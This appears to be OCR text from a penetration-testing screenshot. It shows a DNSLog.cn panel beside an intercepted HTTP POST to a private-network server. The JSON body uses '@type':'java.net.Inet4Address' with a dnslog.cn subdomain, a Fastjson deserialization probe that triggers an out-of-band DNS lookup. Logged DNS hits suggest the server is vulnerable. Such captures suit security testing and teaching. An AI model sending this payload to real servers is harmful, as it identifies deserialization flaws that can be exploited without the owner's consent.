 DNSLog.c
Get SubDomain Refresh Record
5go1j8.dnslog.cn
DNS Query Record IP Address
5go1j8.dnslog.cn 120.21
5go1j8.dnslog.cn 120.21
Request
Pretty Raw Hex Headers Query params Cookies \n
1 POST / HTTP/1.1
2 Host: 192.168.10.6:8090
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
Edg/134.0.0.0
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Connection: keep-alive
10 Content-Length: 90
11 Content-Type: application/json;charset=UTF-8
12
13 {
"test":
14 {
15 "@type":"java.net.Inet4Address",
16 "val":"5go1j8.dnslog.cn"
17 }
18 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Content-Length: 13
4 Date: Wed, 19 Mar 2025 14:13:21 GMT
5
6 {
7 "age":20
8 }